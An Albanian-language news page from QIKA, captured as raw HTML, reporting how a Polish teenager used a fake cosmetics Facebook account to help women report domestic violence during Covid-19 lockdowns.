

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/
body_size: 9990
content:
<!DOCTYPE html>
<html lang="sq-AL">
<head>
    <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="shortcut icon" href="https://qika.org/wp-content/themes/Qika-Theme/dist/img/favicon.ico" type="image/x-icon">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8TZYS2W291"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8TZYS2W291');
</script>

            <meta property="og:image" content="https://qika.org/wp-content/uploads/2021/03/3000.jpg" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="sq" href="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/" />
<link rel="alternate" hreflang="x-default" href="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Adoleshentja që po ndihmon gratë në Poloni të shpëtojnë nga dhuna në familje - QIKA</title>
	<link rel="canonical" href="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Adoleshentja që po ndihmon gratë në Poloni të shpëtojnë nga dhuna në familje - QIKA" />
	<meta property="og:description" content="Faqja e rreme kozmetikës e krijuar nga një adoleshente ndihmon qindra gra për të raportuar dhunën në familje gjatë Covid-19 Organizata Botërore të Shëndetësisë raporton se për shkak të pandemisë Covid-19 janë rritur më shumë së 60% rastet e dhunës në familje në Evropë. Vetëm në Poloni në marsin e vitit të kaluar, organizata më [&hellip;]" />
	<meta property="og:url" content="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/" />
	<meta property="og:site_name" content="QIKA" />
	<meta property="article:published_time" content="2021-03-29T10:37:48+00:00" />
	<meta property="og:image" content="https://qika.org/wp-content/uploads/2021/03/3000.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="413" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leonide Molliqaj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Leonide Molliqaj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/","url":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/","name":"Adoleshentja që po ndihmon gratë në Poloni të shpëtojnë nga dhuna në familje - QIKA","isPartOf":{"@id":"https://qika.org/#website"},"primaryImageOfPage":{"@id":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/#primaryimage"},"image":{"@id":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/#primaryimage"},"thumbnailUrl":"https://qika.org/wp-content/uploads/2021/03/3000.jpg","datePublished":"2021-03-29T10:37:48+00:00","dateModified":"2021-03-29T10:37:48+00:00","author":{"@id":"https://qika.org/#/schema/person/74c7d550be4ceb22c8081c1aad9302b5"},"breadcrumb":{"@id":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/#breadcrumb"},"inLanguage":"sq-AL","potentialAction":[{"@type":"ReadAction","target":["https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/"]}]},{"@type":"ImageObject","inLanguage":"sq-AL","@id":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/#primaryimage","url":"https://qika.org/wp-content/uploads/2021/03/3000.jpg","contentUrl":"https://qika.org/wp-content/uploads/2021/03/3000.jpg","width":620,"height":413},{"@type":"BreadcrumbList","@id":"https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qika.org/"},{"@type":"ListItem","position":2,"name":"Adoleshentja që po ndihmon gratë në Poloni të shpëtojnë nga dhuna në familje"}]},{"@type":"WebSite","@id":"https://qika.org/#website","url":"https://qika.org/","name":"QIKA","description":"Qendra për Informim, Kritikë dhe Aksion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qika.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sq-AL"},{"@type":"Person","@id":"https://qika.org/#/schema/person/74c7d550be4ceb22c8081c1aad9302b5","name":"Leonide Molliqaj","image":{"@type":"ImageObject","inLanguage":"sq-AL","@id":"https://qika.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f28404e71c1d3eb6c5aba0ecd0434f09b789642e9fe91cd7859127f83f8913b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f28404e71c1d3eb6c5aba0ecd0434f09b789642e9fe91cd7859127f83f8913b5?s=96&d=mm&r=g","caption":"Leonide Molliqaj"},"url":"https://qika.org/author/leonidemolliqaj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="QIKA &raquo; Adoleshentja që po ndihmon gratë në Poloni të shpëtojnë nga dhuna në familje Comments Feed" href="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qika.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqika.org%2Fadoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qika.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqika.org%2Fadoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qika.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://qika.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='qika_styles-css' href='https://qika.org/wp-content/themes/Qika-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qika_main_styles-css' href='https://qika.org/wp-content/themes/Qika-Theme/dist/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qika_custom_style-css' href='https://qika.org/wp-content/themes/Qika-Theme/dist/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://qika.org/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"sq","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sq","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://qika.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://qika.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qika.org/wp-json/wp/v2/posts/1243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qika.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://qika.org/?p=1243' />
<meta name="generator" content="WPML ver:4.6.13 stt:48,1;" />
<link rel="icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			/*** donations stylin ****/
.donation-boxes .donation-box--img {
	border-radius: 0 !IMportant;
}

@media (min-width: 992px) {

	.menu {
		width: 61.46%;
	}
}
.one-qika {
	order: 6;
}

header .one-qika {
    background-color: #000;
    text-align: center;
    text-transform: uppercase;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: apk_monogamiregular;
    width: 9%;
    transition: all .4s ease;
    border: 1px solid #000;

    font-size: 14px;
}
@media (min-width: 1200px) {
header .one-qika {
    width: 4.4%;
	  font-size: 14px !Importnat;
}
	.menu .one-qika {
		display: none;
	}
}

@media (max-width: 991px) {
.menu .one-qika {
    width: 100%;
    padding: 16px;
    display: block;
	  margin-top: 20px;
}
	header .one-qika {
		display: none;
	}
}
@media (min-width: 950px) {
.authors-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.single-author {
    width: calc(50% - 0px);
}
}
.single-author--img {
    margin-bottom: 15px;
}


.single-author--img {
	padding-right: 0px !Important;
	border-right: 0 !important;
}

@media (min-width: 992px) {
.single-author {
    margin-bottom: 50px;
    padding: 0 0;
    display: flex;
    justify-content: flex-start;
	border: 0px;
}
}
.authors-container {
	padding: 0px 18% 90px; 
	background-color: #fff;
  
}

@media (min-width: 992px) {
.single-author--text {
	padding-left: 40px !Important;
}
}
.single-author .single-author--img img {
	width: 86px;
	height: 86px;
}

.shkruar_-nga {
 padding: 0px 10%;
	background-color: #fff;
	font-weight: bold;
}

@media (min-width: 992px) {
.single-author>div {
    padding-top: 18px;
    padding-bottom: 10px;
}
	.shkruar_-nga {
 padding: 0px 18% 42px 18%;
	background-color: #fff;
	font-size: 14px;
	font-weight: bold;
}
}

/*** donation box images styling ****/

.donation-box--img {
    width: 200px; !important;
    height: auto !important;
    border-radius: 0px;

}

.donation-box {
	
	border-bottom: 1px solid #ccc;
}
.donation-boxes .donation-box--img img {
    position: relative;
		background-color: #f9f9f9f !Important;
}
.donation-box:last-child {
	border: 0px !Important;
}

@media (min-width: 956px) {
.njemenje_-title {
	font-size: 56px; 
	line-height: 56px;
	padding-top: 30px;
	padding-bottom: 92px;
	}
	.njemenje-illustration img {
		padding-top: 200px;
	}
	.njemenje-illustration img {
		margin-bottom: 86px;
	}

}

@media (max-width: 955px) {
.njemenje_-title {
	font-size: 24px; 
	line-height: 28px;
		padding-top: 0px;
	padding-bottom: 22px;
	}
		.njemenje-illustration img {
		padding-top: 60px;
	}
}

/**** faqja lexime styling ***/

@media (min-width: 992px) {
.read-box .read-box--img { 
	width: 50% !important;
}
}

/**** pagination styling ****/

.pagination {
	margin: 30px 0px 60px 0px;
}

/***** donators styling *****/

@media (max-width: 992px) {
.donation-boxes .donation-box {
	width: calc(100% / 2) !important;
	display: flex !important;
  flex-direction: column !important;
  padding-top: 35px;
  padding-bottom: 35px;
}
}

/**** author margin bottom ***/

.single-author .single-author--text h3 {
	margin-bottom: 10px !Important;
}
.authors-container-bt {
  border-top: 2px dotted #dedede;	
	max-width: 730px;
	margin: 0 auto;
}
.authors-container-bb {
  border-top: 2px dotted #dedede;	
	max-width: 730px;
	margin: 0 auto 60px auto;
}
.authors-container {

	display: flow-root !Important;
}
@media (min-width: 992px) {
.single-author {
    margin:30px 0px;
   
}
}
		</style>
		</head>
<body>
<header>
    <a href="https://qika.org" class="logo">
        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/qika_logo.svg" alt="">
    </a>
        <div class="language">
        <a href="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/" class="active">Alb</a>
    <a href="https://qika.org/en/" class="">Eng</a>
    </div>
    <a href="#" class="search">
        <span class="icon-search"></span>
    </a>
    <a href="https://qika.org/per-qika/" class="qika-btn">
    Për QIKA</a> 
		<a href="https://data.qika.org/" class="one-qika">1≠1</a>
        <a href="#" class="menubar">
            <span></span>
            <span></span>
            <span></span>
        </a>
        <div class="menu">
            <div class="language">
                <a href="https://qika.org/adoleshentja-qe-po-ndihmon-grate-ne-poloni-te-shpetojne-nga-dhuna-ne-familje/" class="">Alb</a>
                <a href="https://qika.org/en/" class="">Eng</a>
            </div>
            <ul id="menu-main-menu" class="menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://qika.org/lajme/">Lajme</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://qika.org/hollesisht/">Hollësisht</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://qika.org/lexime/">Lexime</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://qika.org/veshtrime/">Vështrime</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://qika.org/shtypi/">Shtypi</a></li>
</ul>          <a href="https://qika.org/per-qika/" class="qika-btn">
    Për QIKA</a> 
			<a href="https://data.qika.org/" class="one-qika">1&ne;1</a>
        </div>
    </header>
    <div class="single">
        <img width="620" height="413" src="https://qika.org/wp-content/uploads/2021/03/3000.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://qika.org/wp-content/uploads/2021/03/3000.jpg 620w, https://qika.org/wp-content/uploads/2021/03/3000-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="single--main">
                                                        <a href="https://qika.org/lajme/" style="background-color: #ed4461; border-color:#ed4461" class="tag">Lajme</a>
                                                                        <h2>Adoleshentja që po ndihmon gratë në Poloni të shpëtojnë nga dhuna në familje</h2>
                                                <div class="single--main-info">
                            <a href="https://qika.org/authors/qika/" class="autor">QIKA</a>
                            <span class="date">29.3.2021</span>
                        </div>
                        
<p><em>Faqja e rreme kozmetikës e krijuar nga një adoleshente ndihmon qindra gra për të raportuar dhunën në familje gjatë Covid-19</em></p>



<p>Organizata Botërore të Shëndetësisë raporton se për shkak të pandemisë Covid-19 janë rritur më shumë së 60% rastet e dhunës në familje në Evropë. Vetëm në Poloni në marsin e vitit të kaluar, organizata më e madhe për të drejtat e grave, Centrum Praw Kobiet (CPK), kishte raportuar një rritje prej 50% të thirrjeve në linjën e krijuar vetëm për dhunën në familje. </p>



<p>Kjo gjendje ka shtyrë shtete dhe grupe të caktuara të ndërmarrin masa për të parandaluar rritjen e mëtutjeshme të rasteve të dhunës. Kështu , Franca ka implementuar një skemë në farmaci përmes së cilës gratë mund të raportonin dhunën duke përdorur kodin “Mask 19”.</p>



<p>Ky shembull e ka inspiruar adoleshenten Krysia Paszko të krijoi një llogari fiktive në Facebook gjoja për një kompani të kozmetikës. Ajo përdori llogarinë e saj private për t`i lajmëruar të tjerët për qëllimin e vërtetë të faqes që sapo kishte hapur. “Nëse jeni në karantinë apo të izoluara me një person toksik apo të dhunshëm, dërgoni një mesazh. Nëse bëni pyetje rreth kozmetikës natyrale, ne do të ju monitorojmë. Nëse na shkruani “STOP , ne do të thërrasim policinë në emrin tuaj”, shkroi ajo në llogarinë e saj private duke shtuar edhe vegëzen e llogarisë së kompanisë kozmetike.</p>



<p>Ky postim është shpërndarë shumë dhe Paszko mezi mund të menaxhonte numrin e mesazheve që pranonte. Brenda pak ditësh u detyrua të kërkoi ndihmë nga CPK. Që nga ajo kohë psikologë, avokatë dhe vullnetarë të CPK-së janë angazhuar për ta ndihmuar Paszko-n për t`iu përgjigjur vrullit të madh të kërkesave për ndihmë.</p>



<p>Duke e ditur se një pjesë e grave monitorohen nga partnerët e tyre gjatë përdorimit të internetit, Paszko e zhvilloi një sistem me pyetje të koduara përmes përgjigjeve të të cilave kuptohej saktësisht se për çfarë lloj asistence ka nevojë personi që raportonte.</p>



<p>Sipas Monika Perdjon, një terapiste për përgjigjje emergjente në CPK, që nga pranvera e shkuar më shumë se 500 gra që jetojnë në Poloni por edhe të tjera në Holandë e Gjermani, kanë gjetur ndihmë përmes llogarisë kozmetike të Paszko-s. Kjo iniciativë është një përgjegjësi e lartë thotë Paszko, por ajo është e lumtur që një faqe e tillë ekziston dhe është duket pasur ndikim.</p>
                    </div>
				
    <div class="authors-container">
    <div class="authors-container-bt"></div>
    <div class="single-author"><div class="single-author--img"><img width="568" height="440" src="https://qika.org/wp-content/uploads/2021/02/qika-logo-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2021/02/qika-logo-1.jpg 568w, https://qika.org/wp-content/uploads/2021/02/qika-logo-1-300x232.jpg 300w" sizes="(max-width: 568px) 100vw, 568px" /></div><div class="single-author--text"><h3><a href="https://qika.org/authors/qika/">QIKA</a></h3><p></p></div></div>	<div class="authors-container-bb"></div>
    </div>						
</div>
</div>
</div>
</div>
            <div class="content">
            <div class="container">
                <div class="row">
                                                <div class="col-lg-4 col-md-4">
                                <div class="news-box">
                                    <a href="https://qika.org/arrestohet-nje-i-dyshuar-per-dhunim-te-nje-te-miture-ne-istog/" class="news-box--img">
                                        <img width="900" height="600" src="https://qika.org/wp-content/uploads/2026/01/Policia-e-Kosoves-2021-4-2-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2026/01/Policia-e-Kosoves-2021-4-2-2.jpg 900w, https://qika.org/wp-content/uploads/2026/01/Policia-e-Kosoves-2021-4-2-2-300x200.jpg 300w, https://qika.org/wp-content/uploads/2026/01/Policia-e-Kosoves-2021-4-2-2-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                    <div class="news-box--info">
                                                                                        <a href="https://qika.org/lajme/" style="background-color: #ed4461; border-color:#ed4461" class="tag">Lajme</a>
                                                                                <h3><a href="https://qika.org/arrestohet-nje-i-dyshuar-per-dhunim-te-nje-te-miture-ne-istog/">Arrestohet një i dyshuar për dhunim të një të miture në Istog</a></h3>
                                        <a href="https://qika.org/authors/qika/" class="author">QIKA</a>
                                        <span class="date">30.1.2026</span>
                                    </div>
                                </div>
                            </div>
                                                <div class="col-lg-4 col-md-4">
                                <div class="news-box">
                                    <a href="https://qika.org/dhuna-online-po-i-largon-grate-ne-indi-nga-hapesirat-digjitale/" class="news-box--img">
                                        <img width="2560" height="1440" src="https://qika.org/wp-content/uploads/2026/01/India.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://qika.org/wp-content/uploads/2026/01/India.jpg 2560w, https://qika.org/wp-content/uploads/2026/01/India-300x169.jpg 300w, https://qika.org/wp-content/uploads/2026/01/India-1024x576.jpg 1024w, https://qika.org/wp-content/uploads/2026/01/India-768x432.jpg 768w, https://qika.org/wp-content/uploads/2026/01/India-1536x864.jpg 1536w, https://qika.org/wp-content/uploads/2026/01/India-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                                    </a>
                                    <div class="news-box--info">
                                                                                        <a href="https://qika.org/lajme/" style="background-color: #ed4461; border-color:#ed4461" class="tag">Lajme</a>
